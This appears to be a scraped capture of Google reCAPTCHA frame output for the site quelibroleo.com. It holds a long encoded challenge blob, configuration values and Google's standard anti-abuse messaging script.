30iw7nDvMKiw48Nw4DCqjw2EMOBTHvDssKhEsKIw54SwppuLn3DhsOZBmLDtnFQwpcwTMOhwoLDsz/ClcOzwppLw7vDsiA2w48nwqjDp0/DtlzDpcKkw6rCpz7CtsKfwofCrsOhwpMaw6/DjyhOTlVPwqlVJMKZY8KmF8Oawr96DDTCpXzDlwrDssKJGnjDqsKnwq3CuiICw6vCiMOqBHTCt3hVRcK/ZxrDr0MWGExkJcO4fRs5XBXDv0jDrlHDsMKMw6bDh8OVRMOdEVfDrcKreGp1HMK/w7xoGxfDmX1MSMKew7vCiMKmT8KLwp3Dt0rDusO1w78NwonDogjDgsO3w5McwpQOwpzDncKCE8KSw6ojwqjDknXDizlgw5bDsw7CoiXDjsOzFcKwRsK3BGxKw7tUwqwEwr/Dni1PUiYnwrxrCcK7DjoKwofClUcbEBnCmcO3YcObw4tEwqbCn8O4KMOFw47DhcOJUlTDmsKcQ8O5w7nDty19wpMow4jDk8KzfwsKwoTDojNUw5rDgGzCo0kPc1zCpsKkw6HCtzdzw5bDtcKWNXRow6/DqnAWwrPCunAww77ChMKtbMKfw5d/[base64]/wonCmmxDc8OiwrAXw45swqPDg8K/w7YeQ8O4Iitkwq1hw4nCr8KBdzZxNS8Ew4l7wq8dw4LCq1jCscKMwqEBO8KSwqPChE7Cjj/CrsKXXQ7Dm0JjGR/DtMKkbxE6TyHDt8O3VjdFFMOlw5ZZRcOMw6zCuE7Dk2dVw5NHF11Kw5kbal3DrnfCuy7CvsOmw43CgzEZOl/[base64]/DtcOPwqclwrALw4zCuUvCnwtKSA06wpkiw4XCpU5camxrcxxlwq9pdHlTUsO0woPCmQDCsQoRN8Ofw4pnw7sVwqfDu8OwwrATMkjCtMK0E07CskAWwrVhwq/CgcKDWMKWw6t7wobCrUBRI8Okw4fCokvDkhjDvMKyw5BDwqtAB1MGwonCtMKlw6HChi1zw4vDh8K+wrZidF5ywqzDhzvCuz9Lw6fDlx7DoRRFw5bDoSnCiSUrw6fCuC3Dv8OVNcO/[base64]/[base64]/DlcKCB8O5fXbDsMOGFhDDiMKGMjsQw5PCmX7ClsODworDrMKkwpM5w5LDr8OMcyfDjkbDlk4rwqkPwrTDhhpfw4vChBnClDJGw4/[base64]/[base64]/wonCnlDCt8Kww5DCjMOBLljDpB3DkcOnw4gRwoTDmMKZwo1gw544DFDDu0fCggTCj8OaBMOyw7oLN0vDsMODwoUMfw7Dj8KQw4DDhSXChcOww7nDjMOEfH5efsKvJC/Cn8OVw7okEMK7w6ZKwrM+w7PCtMONF1TCtsKcRHIdXsOLwrR3ZUp1OnXCsnLDvlwbwpFcwph2ewYcVsKowoh9SwzCjxXDoHkTw4FzXjPCksO1D07Do8OnXVvCtMKZwoZrDXlwaBt5OhvCg8OJw6/CuUHCl8O6ScOdwoI5wpgqSMOwwo94wozCusKXB8Orw7oWwqpqQ8KPIsKuw5B1K8KWC8OGwotJwpEyUWtKB1QOW8KlwqHDsTDCilIwAWXDksKdwr7DhsOrwqzDv8K1NQsLw6QTIMOyLWnDgMK7w4Fgw4/Cl8OYEsKLwq3Con8TwpHCp8Orw717FU9gwqDCvsOhWzh8alLDvsO0w4jDpUd3HMKhwpHDmMK7wq/Ct8K6bDXCqk3CrcOtScO3wrt6dWp5XBvDohlkwrHDtyl2dsOWwrrCv8O8aH0Rw70uwq/DgQTDlzQMwrcZHcOeCCsiw77DrgTDjgROJjvCrQo0DsKnMsOowoLDnXwTwqYqXcOOw4TDtsKQNcKfw6HDgMKew5l/w50HYcKmwo/[base64]/DmcOXwrXDl8OCQ8O5TxwKwoUSJUdfccKgU0XCnsOYA8Ktw79CKgXDn2I9QUbCgsK8w5IhF8KjdRMKw7QywpEkwpZEw4TDimjCscKmCSkeWMKDYcKpcsOHfkxOw7/DhEQ5w4BjVQvCn8Ovwoo3QFJuw5c+w5/CusKpOsKTOgQcRlDCkMKxWsO9Z8OjcXIPRn7DlcKUEsONwoHDqnLDnF9wJH/DoBJOU3oGwpLDtinDm0LDpkvCp8K/wo3CjcOuMMOGD8OEw5JSS3lxbMK7w5/DvMKWYMOZcFpcCMKMw6xfw6PCsWlmwrrCqMO3w74rw6hcw7/CuHDDm03DukHDssKsS8KLdE5AwpXDrWfDsxAJR0TCnyrDtcOMwqLCqcOzT2p+wqDDgMKzY2/Ci8O+w5BFw6ERWcKnIMKPPMKwwpoNSsO2w48rw73Dmk8OCjZGUsOEwoFHbcOxXTt/EGR+D8Kpb8Ouw7Ivw5smw5BdIsO9a8KFMcOACFrCqjcaw4Bgw7nDr8KIDRthTsKNwpZsJX/DoFzCtAbDji1gGi/CtBccVcKjGcK2Q1PCu8K6wo7CgGTCocOsw6M7eh95wqRbw7LCi31Jw4XDulYUfjjDqsKGFDpaw7pzwqYkw6fCohBjwoLDu8KLAl0iMw9ew7sswrHDnSM0b8OcQiI1w4HCuMOMe8O/PH/[base64]/DqkpdYk/DjWA/w69fDQsXEsKYw67DkyIWeXTCnkHCvsO8OsOpw6XDg8O9azolOwp4Vx/Dq0XCqGfDricEw7FxwpVqwpdyDSQjKcOsZgZRwrdIKCzDlsKiMU3DscO5csK+N8ORwqzDoMOhw5IQw7EQwoJwf8KxacOkw6jCs8OMwoYXWsKQwqlAw6LCpsOpG8OxwqdiwrceDlE9Hh0rw5LCrcK4fcKiw5oqw5TDhMKYXsOjwo/CkxzDnRnCpBw6w5R1O8KywrLCoMK/w6PDhkHDvAh4QMKLfQgcw6rDqsKwe8Kcw79Iw6BkwoPDqSXDkMO1RcKPXQdIw7Adw7QqS20ywoJxwrzCshYzw7V6J8OJwrvDo8O/wpJNScOAVRJhwr83U8Oyw4rClBrCqWJ+O1xmw6cVwrXDt8O4w7/DscK7wqfDmsK3R8K2wpnDvkNDHsOJHsOiwolIw4nCv8OOfGXCtsOnNlHDqcOHaMOfViZPw4TDll7DrVbDgMKgwqvDmsKna11xPMOMw41kWhN5woTDrRgsb8KLw5jCocKdHlfDiWN5YTPCogHDssKLwqXCnSbCiMKsw4fCs1/CjhPDim8JXcO2Nk0jE2nDkyRGWywEwpLCl8OMU25qfWTCnMOCw58BOQAmBz/DpcOXwrvDqMKKw7LDsxPCo8OXwprDiFYiw5vDusOewojDs8K9V33Dm8K6wr1uw6M1wrfDm8O6w5dqw6lqEjpGFsOnLCHDtxTCv8ONSMO/OsK5w5LDg8O9F8Oow7VOI8KpHhnCvnw9w5w8S8OgccKqdUIaw6YVZMK9EXbCk8K9BhLDrMKyNsOxSULCg0JuNgzCszzCoENoL8OCf0o/w7PDoRLDtcOHwpMAw5pBwoPDh8Oyw6hBdE7DjMONwrbDpUHDocKBW8Kbw5PDuUXCtkbDvcOgw7fDkiFQNcO/PnXCmTPCrcOxw6TDuUllTVHDl3bCqcOhIMKMw47DhHrCilDCkDpBw7PCk8OqCH/CoDs2SRLDmsO9RsKzVXHDgRXCicK2RcKVRcOcw5rDowYuw4DDkMOqIiUWw7PCuCLCpml3wosXwqjDnlV4YDLDuTDDgSA4EyHDtwvDugjChjXDolYAQicfNk/DmR0dNGohw7YSasOcano8WE/DnVpkw7l/[base64]/DucKdw4BTJcKtKRkUw50DGsOhw6zDry8ow4/DsWIPw58bwrzDq8Ojwq3CpMKow5fDqn1Cwr/ChhEFKzrCmsKEw5UQEVtoJ3bCkyfCnEN4woRQw6TDiTkBw4vCqz/DlmDCisOkaQjDoGDDohUgbznCh8KGcWFUw5LDrVLDtDXDulhnw4bDjcOrwq7DmBdYw6oqS8O+KMO1woPCjcOpUsKueMOxwovDjsKnMcK5EsOoCcOEwr3CqsKtwpICwpfDsQI9w4Biw6M4w6x6w43DpRrDikLDhMOOwo/Dg3o3wqLCu8OmFU48wpPDpU/[base64]/[base64]/VC/ClRhgwp3ChMOawo/DosO3HCjCsncrwrbCg8Kbw6EndiDDhQkcw6JkwpjDqSZhJcOuQBDDlcONwoV8VQRwdsKjwo8Kw5fCgsO4woA4w4/Dgxdow49UKcONfcOMw40Tw7DDncK7w5vCiyx7ehbDiH4uOMO2w5bDs0YwKMO+EcK1wqLCmUACNB3DrcK0ATvCsSULKMKGw6nDtcKdS2HDi2HCg8KMFsOsD0LDncOdPcOlwojDsgZqwovCpsOYSsKNYMOvwoLDryxdZ0DDkg/Ciy11wqEpw7rCv8KMKsKRY8K6wqN7OXJXwrLCqMKCw5bCg8Olw6sGHgcCIsO6M8Kowp9Ld0lfwqB/wrnDvsOkw550wrDDuQhGwrDCu0cZw6vDnMOUC1LDn8O2woBnwqDDpi7CrELDjsKHw6V/wpPDnUzDt8Oiw50OUMOWZk/[base64]/DoWXCuFvDojDCjMKWHHTCuAHClTnCrQZtwqMrwr9CwpPCi2ARwojDomJNw6vCphzDlhfDhynDnMKiwp8zw6bDscOUDArCuynCgh1fUXPCucOBw6vCm8OEFcOew5IxwpLCmhsTw4TDp3JBYcOVw57ChsKFR8Kcw4Mpw5/DicOhTsOCw63CqT/[base64]/CsixtGcKdw5Zcw63DhsKefDsxBsOSA8ONwpTDnsKnw7jCr8OqCRHDn8OXGMKOw6rDthrCtcKuHmhOwqo6wonDisO6w4o+C8KtSVfCkMK6w4nDtW3DjMORR8O5wq5dLwAsC15bOyN7wqvDlsKxRFdow7/DuG4AwoMyecKhw5rDnMKbw4rCr2UlfyRQQjFKSFNYw7/DuQUKA8OUw5wKw6jDohVVf8OvJMKjdsKKwqnCrMO5V2JUVlvDik0qOsO9FXvCv3RN\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229NBDq7m0zcKG+9SePxtQ/dEV25k1zGOyxHnwpZXwZ8c\\u003d\x22,1,0,null,1,1770027861283,0,0,[131,217,117,126],null,[62,45,231,209,196],\x22RC-mj5FHC0znSK7uQ\x22,null,null,null,null,null,\x220dAFcWeA6X3oK40ffgqU_RU8ULSPepdyuZWIc5ipZGbASsY2x0fHVu5CjTS-Dm1bxBF_OBE2Xu0t8GWc0bL-PDA8UP7P44yFfQAw\x22,1770110661176]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -279
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZAxPL_wltuw17TgBXDJS-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770024263747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>